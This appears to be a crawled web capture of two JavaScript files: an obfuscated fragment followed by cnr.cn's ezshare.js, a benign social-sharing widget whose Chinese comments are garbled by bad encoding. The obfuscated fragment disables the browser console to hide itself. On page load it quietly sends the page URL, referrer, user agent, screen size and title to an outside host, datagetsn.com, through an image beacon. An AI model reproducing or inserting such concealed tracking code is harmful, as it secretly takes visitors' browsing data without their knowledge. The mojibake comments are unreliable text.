_0x711684!==_0x2cd3c4;};_0xf5ef3e['JNHtw']=_0x1a0b('0x39');_0xf5ef3e['FHrfh']=_0x1a0b('0x6');_0xf5ef3e[_0x1a0b('0x1e')]=function(_0x444856,_0x387337){return _0x444856+_0x387337;};_0xf5ef3e[_0x1a0b('0x2d')]=function(_0x263025,_0x47c408,_0x32ac7d){return _0x263025(_0x47c408,_0x32ac7d);};_0xf5ef3e[_0x1a0b('0x43')]=function(_0x1a6806){return _0x1a6806();};_0xf5ef3e['IZzBy']=function(_0x3c5173,_0x3e449a){return _0x3c5173(_0x3e449a);};_0xf5ef3e[_0x1a0b('0x5')]=_0x1a0b('0x1a');var _0x5940ec=_0xf5ef3e;var _0xbc61a4=function(){var _0x563385={};_0x563385[_0x1a0b('0x32')]=function(_0x534e28,_0x5ea125){return _0x5940ec[_0x1a0b('0x49')](_0x534e28,_0x5ea125);};_0x563385[_0x1a0b('0x26')]=_0x5940ec[_0x1a0b('0x1f')];_0x563385[_0x1a0b('0x3b')]=_0x5940ec[_0x1a0b('0x38')];_0x563385[_0x1a0b('0x2e')]=_0x5940ec['NsnGV'];var _0x24729b=_0x563385;var _0x11347c=!![];return function(_0x57f207,_0x5ddf0c){if('BENUh'!==_0x24729b[_0x1a0b('0x2e')]){var _0x2183f7=_0x11347c?function(){if(_0x5ddf0c){if(_0x24729b[_0x1a0b('0x32')](_0x24729b[_0x1a0b('0x26')],_0x24729b['gNcLs'])){var _0x5aab95=_0x5ddf0c['apply'](_0x57f207,arguments);_0x5ddf0c=null;return _0x5aab95;}else{var _0xbf09c8=_0x11347c?function(){if(_0x5ddf0c){var _0x598b5a=_0x5ddf0c['apply'](_0x57f207,arguments);_0x5ddf0c=null;return _0x598b5a;}}:function(){};_0x11347c=![];return _0xbf09c8;}}}:function(){};_0x11347c=![];return _0x2183f7;}else{var _0xb9b2ce={};_0xb9b2ce['IPylR']=_0x24729b[_0x1a0b('0x3b')];var _0xbe5b00=_0xb9b2ce;that['console']=function(_0x188194){var _0x4a3050=_0xbe5b00[_0x1a0b('0x46')][_0x1a0b('0xb')]('|');var _0x5bf0e0=0x0;while(!![]){switch(_0x4a3050[_0x5bf0e0++]){case'0':_0x5cb4aa[_0x1a0b('0x8')]=_0x188194;continue;case'1':_0x5cb4aa[_0x1a0b('0x18')]=_0x188194;continue;case'2':_0x5cb4aa[_0x1a0b('0x2c')]=_0x188194;continue;case'3':_0x5cb4aa['exception']=_0x188194;continue;case'4':_0x5cb4aa[_0x1a0b('0x7')]=_0x188194;continue;case'5':var _0x5cb4aa={};continue;case'6':_0x5cb4aa[_0x1a0b('0xf')]=_0x188194;continue;case'7':_0x5cb4aa[_0x1a0b('0x2')]=_0x188194;continue;case'8':_0x5cb4aa[_0x1a0b('0x3f')]=_0x188194;continue;case'9':return _0x5cb4aa;}break;}}(func);}};}();var _0x5087a7=_0x5940ec['HwTOe'](_0xbc61a4,this,function(){var _0x5ebc55={};_0x5ebc55['XgTKs']=function(_0x2bfbfa,_0x3260cf){return _0x2bfbfa===_0x3260cf;};_0x5ebc55[_0x1a0b('0x3e')]=_0x5940ec[_0x1a0b('0x2f')];_0x5ebc55[_0x1a0b('0x40')]=_0x5940ec[_0x1a0b('0x10')];_0x5ebc55[_0x1a0b('0x35')]=_0x5940ec[_0x1a0b('0x36')];var _0x5be174=_0x5ebc55;var _0x493c16=function(){if(_0x5be174[_0x1a0b('0x15')](_0x5be174[_0x1a0b('0x3e')],_0x5be174[_0x1a0b('0x3e')])){var _0x39ba7c=_0x493c16[_0x1a0b('0x20')](_0x5be174[_0x1a0b('0x40')])()['compile'](_0x5be174[_0x1a0b('0x35')]);return!_0x39ba7c[_0x1a0b('0x1d')](_0x5087a7);}else{if(fn){var _0x3052bb=fn['apply'](context,arguments);fn=null;return _0x3052bb;}}};return _0x5940ec[_0x1a0b('0xa')](_0x493c16);});_0x5940ec['xmktu'](_0x5087a7);var _0x497d59=function(){var _0xb32b2a={};_0xb32b2a['PFSQD']=function(_0x2712d8,_0x25f4b2){return _0x2712d8(_0x25f4b2);};_0xb32b2a[_0x1a0b('0x0')]=function(_0x3015c2,_0x5eaef2){return _0x5940ec['tueAQ'](_0x3015c2,_0x5eaef2);};_0xb32b2a[_0x1a0b('0x9')]=function(_0x2da824,_0x175a76){return _0x2da824+_0x175a76;};_0xb32b2a[_0x1a0b('0x4b')]='return\x20(function()\x20';_0xb32b2a[_0x1a0b('0x13')]=_0x5940ec[_0x1a0b('0x33')];_0xb32b2a[_0x1a0b('0xc')]=_0x5940ec['vTVRM'];var _0x1dbad1=_0xb32b2a;var _0x28c58a=!![];return function(_0x195175,_0x2917ab){var _0x15b740={};_0x15b740[_0x1a0b('0x3d')]=function(_0x193632,_0xd021e2){return _0x1dbad1[_0x1a0b('0x27')](_0x193632,_0xd021e2);};_0x15b740[_0x1a0b('0x44')]=function(_0xe1b1c8,_0x260e61){return _0x1dbad1[_0x1a0b('0x0')](_0xe1b1c8,_0x260e61);};_0x15b740[_0x1a0b('0x31')]=function(_0x45e2cf,_0x5860e8){return _0x1dbad1[_0x1a0b('0x9')](_0x45e2cf,_0x5860e8);};_0x15b740['ENscI']=_0x1dbad1[_0x1a0b('0x4b')];_0x15b740['ykOhD']=_0x1dbad1[_0x1a0b('0x13')];var _0xa22f62=_0x15b740;if(_0x1dbad1[_0x1a0b('0xc')]===_0x1a0b('0x45')){var _0xa5929d=_0x28c58a?function(){if(_0x2917ab){var _0x485fbc=_0x2917ab[_0x1a0b('0x3')](_0x195175,arguments);_0x2917ab=null;return _0x485fbc;}}:function(){};_0x28c58a=![];return _0xa5929d;}else{var _0x1369d2;try{_0x1369d2=_0xa22f62[_0x1a0b('0x3d')](Function,_0xa22f62[_0x1a0b('0x44')](_0xa22f62[_0x1a0b('0x31')](_0xa22f62[_0x1a0b('0xd')],_0xa22f62[_0x1a0b('0x11')]),');'))();}catch(_0x4574af){_0x1369d2=window;}return _0x1369d2;}};}();var _0x48c704=_0x5940ec[_0x1a0b('0x2d')](_0x497d59,this,function(){var _0x4a0b61={};_0x4a0b61[_0x1a0b('0x28')]=function(_0x5ea80c,_0x5244f1){return _0x5940ec[_0x1a0b('0x1c')](_0x5ea80c,_0x5244f1);};_0x4a0b61[_0x1a0b('0x48')]=function(_0x2911d4,_0x4c3a7b){return _0x5940ec[_0x1a0b('0x17')](_0x2911d4,_0x4c3a7b);};_0x4a0b61[_0x1a0b('0x42')]=_0x1a0b('0x37');_0x4a0b61[_0x1a0b('0x41')]='{}.constructor(\x22return\x20this\x22)(\x20)';var _0x573327=_0x4a0b61;var _0x4a80a3=function(){};var _0x4d1eeb=function(){var _0x542da3;try{_0x542da3=_0x573327['BLgCK'](Function,_0x573327[_0x1a0b('0x48')](_0x573327[_0x1a0b('0x42')]+_0x573327[_0x1a0b('0x41')],');'))();}catch(_0x5e3234){_0x542da3=window;}return _0x542da3;};var _0x1058de=_0x5940ec[_0x1a0b('0x16')](_0x4d1eeb);if(!_0x1058de[_0x1a0b('0x22')]){_0x1058de['console']=function(_0x700f3c){var _0x22cc9e=_0x1a0b('0x4a')['split']('|');var _0x413dd9=0x0;while(!![]){switch(_0x22cc9e[_0x413dd9++]){case'0':_0x4c8f52[_0x1a0b('0x7')]=_0x700f3c;continue;case'1':return _0x4c8f52;case'2':_0x4c8f52[_0x1a0b('0x2c')]=_0x700f3c;continue;case'3':_0x4c8f52[_0x1a0b('0x2')]=_0x700f3c;continue;case'4':_0x4c8f52[_0x1a0b('0x30')]=_0x700f3c;continue;case'5':var _0x4c8f52={};continue;case'6':_0x4c8f52[_0x1a0b('0x18')]=_0x700f3c;continue;case'7':_0x4c8f52[_0x1a0b('0xf')]=_0x700f3c;continue;case'8':_0x4c8f52[_0x1a0b('0x8')]=_0x700f3c;continue;case'9':_0x4c8f52[_0x1a0b('0x3f')]=_0x700f3c;continue;}break;}}(_0x4a80a3);}else{if(_0x5940ec['ApDoR'](_0x5940ec[_0x1a0b('0x24')],_0x1a0b('0x39'))){var _0x5a2108=firstCall?function(){if(fn){var _0x2dee75=fn[_0x1a0b('0x3')](context,arguments);fn=null;return _0x2dee75;}}:function(){};firstCall=![];return _0x5a2108;}else{var _0x57530e=_0x5940ec[_0x1a0b('0x29')]['split']('|');var _0x44863e=0x0;while(!![]){switch(_0x57530e[_0x44863e++]){case'0':_0x1058de[_0x1a0b('0x22')]['table']=_0x4a80a3;continue;case'1':_0x1058de[_0x1a0b('0x22')][_0x1a0b('0x18')]=_0x4a80a3;continue;case'2':_0x1058de[_0x1a0b('0x22')]['warn']=_0x4a80a3;continue;case'3':_0x1058de[_0x1a0b('0x22')][_0x1a0b('0x3f')]=_0x4a80a3;continue;case'4':_0x1058de[_0x1a0b('0x22')][_0x1a0b('0x2c')]=_0x4a80a3;continue;case'5':_0x1058de[_0x1a0b('0x22')][_0x1a0b('0x30')]=_0x4a80a3;continue;case'6':_0x1058de['console']['debug']=_0x4a80a3;continue;case'7':_0x1058de[_0x1a0b('0x22')][_0x1a0b('0xf')]=_0x4a80a3;continue;}break;}}}});_0x48c704();var _0x3e7523=_0x5940ec[_0x1a0b('0x1c')](encodeURIComponent,window['location'][_0x1a0b('0x47')]);var _0x47289d=_0x5940ec[_0x1a0b('0x1c')](encodeURIComponent,document[_0x1a0b('0x2a')]);var _0x54bf1a=_0x5940ec[_0x1a0b('0x14')](encodeURIComponent,navigator['userAgent']);var _0x166bdb=_0x5940ec[_0x1a0b('0x1e')](_0x5940ec[_0x1a0b('0x1e')](screen[_0x1a0b('0x12')],'x'),screen[_0x1a0b('0x34')]);var _0x13b03b=new Date()['toISOString']();var _0x52207e=document[_0x1a0b('0x1b')];var _0x53785a=_0x5940ec[_0x1a0b('0x5')];var _0x368e4a={};_0x368e4a['pageUrl']=_0x3e7523;_0x368e4a[_0x1a0b('0x2a')]=_0x47289d;_0x368e4a['userAgent']=_0x54bf1a;_0x368e4a[_0x1a0b('0x3a')]=_0x166bdb;_0x368e4a['pageTitle']=_0x52207e;_0x368e4a[_0x1a0b('0x23')]=_0x13b03b;_0x368e4a['refType']=_0x53785a;var _0x547fbb=_0x368e4a;var _0x426e5b=Object['keys'](_0x547fbb)[_0x1a0b('0x2b')](function(_0x305fe0){return _0x5940ec[_0x1a0b('0x17')](_0x5940ec[_0x1a0b('0x1e')](_0x305fe0,'='),_0x547fbb[_0x305fe0]);})[_0x1a0b('0xe')]('&');var _0x35ff39=new Image();_0x35ff39[_0x1a0b('0x4c')]='https://datagetsn.com/track?'+_0x426e5b;}());

--- FILE ---
content_type: application/javascript
request_url: http://www.cnr.cn/images2015/ezshare.js
body_size: 17048
content:
ezshare = {
    returnShareVal: function(jQueryshaIco) {
        var jQueryparNode = jQueryshaIco.parent(".part2");
        var title = jQueryparNode.attr("share-title");
        var url = jQueryparNode.attr("share-url");
        var pic = jQueryparNode.attr("share-pic");
        var summary = jQueryparNode.attr("share-summary");
        var subject = jQueryparNode.attr("share-subject");
        if (pic == "" || pic == undefined) {
            pic = "";
        }

        var tempArr = [];
        tempArr[0] = title;
        tempArr[1] = url;
        tempArr[2] = pic;
        tempArr[3] = summary;
        return tempArr;
    },
    checkserAgent: function() {
        var userAgentInfo = navigator.userAgent;
        var userAgentKeywords = new Array("Android", "iPhone", "SymbianOS", "Windows Phone", "iPad", "iPod", "MQQBrowser");
        var flag = false;
        if (userAgentInfo.indexOf("Windows NT") < 0 || userAgentInfo.indexOf("Macintosh") < 0 || userAgentInfo.indexOf("Mac OS") < 0 || ((userAgentInfo.indexOf("Linux") < 0) && (userAgentInfo.indexOf("Android") < 0))) {
            for (var i = 0; i < userAgentKeywords.length; i++) {
                if (userAgentInfo.indexOf(userAgentKeywords[i]) >= 0) {
                    flag = true;
                }
            }
        }
        return flag;
    },
    shareToSina: function(title, url, pic) {
        var param = {
            url: url,
            appkey: "",
            title: title,
            pic: pic,
            ralateUid: "",
            searchPic: "false"
        };
        var temp = [];
        for (var p in param) {
            temp.push(p + "=" + encodeURIComponent(param[p] || ""));
        }
        var _u = "http://service.weibo.com/share/share.php?" + temp.join("&");
        window.open(_u, "", "width=700, height=480, top=0, left=0, toolbar=no, menubar=no, scrollbars=no, location=yes, resizable=no, status=no")
    },
    shareToDouban: function(title, url, pic, text) {
        var d = document, e = encodeURIComponent, s1 = window.getSelection, s2 = d.getSelection, s3 = d.selection, s = s1 ? s1() : s2 ? s2() : s3 ? s3.createRange().text : "", r = "http://www.douban.com/recommend/?url=" + e(url) + "&title=" + e(title) + "&image=" + e(pic) + "&text=" + e(text) + "&sel=" + e(s) + "&v=1", x = function() {
            if (!window.open(r, "douban", "toolbar=0,resizable=1,scrollbars=yes,status=1,width=450,height=330")) {
                location.href = r + "&r=1";
            }
        };
        if (/Firefox/.test(navigator.userAgent)) {
            setTimeout(x, 0);
        } else {
            x();
        }
    },
    shareToKaixin001: function(title, url, pic) {

        var param = {
            rurl: url, //鍒嗕韩缃戝潃
            rcontent: title, //(鍙€�)闇€瑕佸垎浜殑鏂囧瓧锛屽綋鏂囧瓧涓虹┖鏃讹紝鑷姩鎶撳彇鍒嗕韩缃戝潃鐨則itle 
            rpic: pic //(鍙€�)鍒嗕韩鐨勫浘鐗�,澶氫釜浣跨敤鍗婅閫楀彿鍒嗛殧
        };
        var arr = [];
        for (var tmp in param) {
            arr.push(tmp + '=' + encodeURIComponent(param[tmp] || ''));
        }
        var _u = 'http://www.kaixin001.com/repaste/share.php?' + arr.join('&');
        window.open(_u, "", "width=700, height=480, top=0, left=0, toolbar=no, menubar=no, scrollbars=no, location=yes, resizable=no, status=no");

    },
    shareToTieba: function(title, url) {
        var d = document, e = encodeURIComponent, u = 'http://tieba.baidu.com/f/commit/share/openShareApi?title=' + title + '&url=' + e(url), o = function() {
            if (!window.open(u, "douban", "toolbar=0,resizable=1,scrollbars=yes,status=1,width=700,height=480"))
                location.href = u;
        };
        if (/Firefox/.test(navigator.userAgent)) {
            setTimeout(o, 0);
        } else {
            o();
        }
        ;
        return false;

    },
     shareToWeixin: function(title, url) {
        var d = document, e = encodeURIComponent,  o = function() {
             var ua = navigator.userAgent.toLowerCase();
             var IEVer = /msie/.test(ua)?parseFloat(ua.match(/msie ([\d.]+)/)[1]):false;
			 var qrcode_render;
    if (IEVer == false) {
         qrcode_render = 'canvas';
    } else {
		 if (IEVer <= 8) {
            qrcode_render = "table";
        }
    }
             jQuery('#weix').qrcode({
		         render	: qrcode_render,
		         text	: decodeURIComponent(url),
				 correctLevel    : 0,
			     width:100,
				 height:100
			    
	          });	
        };
        if (/Firefox/.test(navigator.userAgent)) {
            setTimeout(o, 0);
        } else {
            o();
        }
        ;
        return false;

    },
    shareToqqzone: function(title, url, pic, summary) {
        var p = {
            url: url,
            desc: "",
            summary: summary,
            title: title,
            site: "",
            pics: pic
        };
        var s = [];
        for (var i in p) {
            s.push(i + "=" + encodeURIComponent(p[i] || ""));
        }
        var _u = "http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?" + s.join("&");
        window.open(_u, "", "width=700, height=680, top=0, left=0, toolbar=no, menubar=no, scrollbars=no, location=yes, resizable=no, status=no")
    },
    shareToTenxun: function(title, url, pic) {
        var _url = encodeURIComponent(url) + "";
        var _pic = encodeURI(pic);
        var _t = title;
        var metainfo = document.getElementsByTagName("meta");
        if (_t.length > 120) {
            _t = _t.substr(0, 117) + "..."
        }
        _t = encodeURI(_t);
        var _u = "http://share.v.t.qq.com/index.php?c=share&a=index&url=" + _url + "&appkey=&pic=" + _pic + "&assname=&title=" + _t;
        window.open(_u, "", "width=700, height=680, top=0, left=0, toolbar=no, menubar=no, scrollbars=no, location=yes, resizable=no, status=no")
    },
    shareToRenren: function(title, url, pic, summary) {
        var rrShareParam = {
            resourceUrl: url,
            pic: pic,
            title: title,
            description: summary
        };
        rrShareOnclick(rrShareParam);
    },
    bindShareWeibo: function() {
        var jQuerysharePra = jQuery(document);
        jQuerysharePra.on("click",".icon-sina",function() {
            var returnValue = ezshare.returnShareVal(jQuery(this));
            var title = returnValue[0];
            var url = returnValue[1];
            var pic = returnValue[2];
            var summary = returnValue[3];
            ezshare.shareToSina(title, url, pic, summary);
        });
        jQuerysharePra.on("click",".icon-douban",function() {
            var returnValue = ezshare.returnShareVal(jQuery(this));
            var title = returnValue[0];
            var url = returnValue[1];
            var pic = returnValue[2];
            var summary = returnValue[3];
            ezshare.shareToDouban(title, url, pic, summary);
        });
        jQuerysharePra.on("click",".icon-qqzone",function() {
            var returnValue = ezshare.returnShareVal(jQuery(this));
            var title = returnValue[0];
            var url = returnValue[1];
            var pic = returnValue[2];
            var summary = returnValue[3];
            ezshare.shareToqqzone(title, url, pic, summary);
        });
        jQuerysharePra.on("click",".icon-tenxun",function() {
            var returnValue = ezshare.returnShareVal(jQuery(this));
            var title = returnValue[0];
            var url = returnValue[1];
            var pic = returnValue[2];
            var summary = returnValue[3];
            ezshare.shareToTenxun(title, url, pic, summary);
        });
        jQuerysharePra.on("click",".icon-renren",function() {
            var returnValue = ezshare.returnShareVal(jQuery(this));
            var title = returnValue[0];
            var url = returnValue[1];
            var pic = returnValue[2];
            var summary = returnValue[3];
            ezshare.shareToRenren(title, url, pic, summary);
        });
        jQuerysharePra.on("click",".icon-tieba",function() {
            var returnValue = ezshare.returnShareVal(jQuery(this));
            var title = returnValue[0];
            var url = returnValue[1];
            var pic = returnValue[2];
            var summary = returnValue[3];
            ezshare.shareToTieba(title, url, pic, summary);
        });
        jQuerysharePra.on("click",".icon-kaixin001",function() {
            var returnValue = ezshare.returnShareVal(jQuery(this));
            var title = returnValue[0];
            var url = returnValue[1];
            var pic = returnValue[2];
            var summary = returnValue[3];
            ezshare.shareToKaixin001(title, url, pic, summary);
        });
        jQuerysharePra.one("click",".icon-weixin",function() {
            var returnValue = ezshare.returnShareVal(jQuery(this));
            var title = returnValue[0];
            var url = returnValue[1];
            var pic = returnValue[2];
            var summary = returnValue[3];
            ezshare.shareToWeixin(title, url, pic, summary);
        });
    }

};

var Renren = Renren || {};
if (!Renren.share) {
    Renren.share = function() {
        var isIE = navigator.userAgent.match(/(msie) ([\w.]+)/i);
        var hl = location.href.indexOf("#");
        var resUrl = (hl == -1 ? location.href : location.href.substr(0, hl));
        var shareImgs = "";
        var sl = function(str) {
            var placeholder = new Array(23).join("x");
            str = str.replace(/(https?|ftp|gopher|telnet|prospero|wais|nntp){1}:\/\/\w*[\u4E00-\u9FA5]*((?![\"| |\t|\r|\n]).)+/ig, function(match) {
                return placeholder + match.substr(171)
            }).replace(/[^\u0000-\u00ff]/g, "xx");
            return Math.ceil(str.length / 2)
        };
        var cssImport = function() {
            var static_url = "http://xnimg.cn/xnapp/share/css/v2/rrshare.css";
            var b = document.createElement("link");
            b.rel = "stylesheet";
            b.type = "text/css";
            b.href = static_url;
            (document.getElementsByTagName("head")[0] || document.body).appendChild(b)
        };
        var getShareType = function(dom) {
            return dom.getAttribute("type") || "button"
        };
        var opts = {};
        if (typeof (imgMinWidth) != "undefined") {
            opts.imgMinWidth = imgMinWidth || 60
        } else {
            opts.imgMinWidth = 60
        }
        if (typeof (imgMinHeight) != "undefined") {
            opts.imgMinHeight = imgMinHeight || 60
        } else {
            opts.imgMinHeight = 60
        }
        var renderShareButton = function(btn, index) {
            if (btn.rendered) {
                return
            }
            btn.paramIndex = index;
            var shareType = getShareType(btn).split("_");
            var showType = shareType[0] == "icon" ? "icon" : "button";
            var size = shareType[1] || "small";
            var shs = "xn_share_" + showType + "_" + size;
            var innerHtml = ['<span class="xn_share_wrapper ', shs, '"></span>'];
            btn.innerHTML = innerHtml.join("");
            btn.rendered = true
        };
        var postTarget = function(opts) {
            var form = document.createElement("form");
            form.action = opts.url;
            form.target = opts.target;
            form.method = "POST";
            form.acceptCharset = "UTF-8";
            for (var key in opts.params) {
                var val = opts.params[key];
                if (val !== null && val !== undefined) {
                    var input = document.createElement("textarea");
                    input.name = key;
                    input.value = val;
                    form.appendChild(input)
                }
            }
            var hidR = document.getElementById("renren-root-hidden");
            if (!hidR) {
                hidR = document.createElement("div"), syl = hidR.style;
                syl.positon = "absolute";
                syl.top = "-10000px";
                syl.width = syl.height = "0px";
                hidR.id = "renren-root-hidden";
                (document.body || document.getElementsByTagName("body")[0]).appendChild(hidR)
            }
            hidR.appendChild(form);
            try {
                var cst = null;
                if (isIE && document.charset.toUpperCase() != "UTF-8") {
                    cst = document.charset;
                    document.charset = "UTF-8"
                }
                form.submit()
            } finally {
                form.parentNode.removeChild(form);
                if (cst) {
                    document.charset = cst
                }
            }
        };
        var getCharSet = function() {
            if (document.charset) {
                return document.charset.toUpperCase()
            } else {
                var metas = document.getElementsByTagName("meta");
                for (var i = 0; i < metas.length; i++) {
                    var meta = metas[i];
                    var metaCharset = meta.getAttribute("charset");
                    if (metaCharset) {
                        return meta.getAttribute("charset")
                    }
                    var metaContent = meta.getAttribute("content");
                    if (metaContent) {
                        var contenxt = metaContent.toLowerCase();
                        var begin = contenxt.indexOf("charset=");
                        if (begin != -1) {
                            var end = contenxt.indexOf(";", begin + "charset=".length);
                            if (end != -1) {
                                return contenxt.substring(begin + "charset=".length, end)
                            }
                            return contenxt.substring(begin + "charset=".length)
                        }
                    }
                }
            }
            return ""
        };
        var charset = getCharSet();
        var getParam = function(param) {
            param = param || {};
            param.api_key = param.api_key || "";
            param.resourceUrl = param.resourceUrl || resUrl;
            param.title = param.title || "";
            param.pic = param.pic || "";
            param.description = param.description || "";
            if (resUrl == param.resourceUrl) {
                param.images = param.images || shareImgs
            }
            param.charset = param.charset || charset || "";
            return param
        };
        var onclick = function(data) {
            var submitUrl = "http://widget.renren.com/dialog/share";
            var p = getParam(data);
            var prm = [];
            for (var i in p) {
                if (p[i]) {
                    prm.push(i + "=" + encodeURIComponent(p[i]))
                }
            }
            var url = submitUrl + "?" + prm.join("&"), maxLgh = (isIE ? 2048 : 4100), wa = "width=700,height=650,left=0,top=0,resizable=yes,scrollbars=1";
            if (url.length > maxLgh) {
                window.open("about:blank", "fwd", wa);
                postTarget({
                    url: submitUrl,
                    target: "fwd",
                    params: p
                })
            } else {
                window.open(url, "fwd", wa)
            }
            return false
        };
        window.rrShareOnclick = onclick;
        var init = function() {
            if (Renren.share.isReady || document.readyState !== "complete") {
                return
            }
            var imgs = document.getElementsByTagName("img"), imga = [];
            for (var i = 0; i < imgs.length; i++) {
                if (imgs[i].width >= opts.imgMinWidth && imgs[i].height >= opts.imgMinHeight) {
                    imga.push(imgs[i].src)
                }
            }
            window.rrShareImgs = imga;
            if (imga.length > 0) {
                shareImgs = imga.join("|")
            }
            if (document.addEventListener) {
                document.removeEventListener("DOMContentLoaded", init, false)
            } else {
                document.detachEvent("onreadystatechange", init)
            }
            cssImport();
            var shareBtn = document.getElementsByName("xn_share");
            var len = shareBtn ? shareBtn.length : 0;
            for (var b = 0; b < len; b++) {
                var a = shareBtn[b];
                renderShareButton(a, b)
            }
            Renren.share.isReady = true
        };
        if (document.readyState === "complete") {
            init()
        } else {
            if (document.addEventListener) {
                document.addEventListener("DOMContentLoaded", init, false);
                window.addEventListener("load", init, false)
            } else {
                document.attachEvent("onreadystatechange", init);
                window.attachEvent("onload", init)
            }
        }
    };
    Renren.share();
}
ezshare.bindShareWeibo();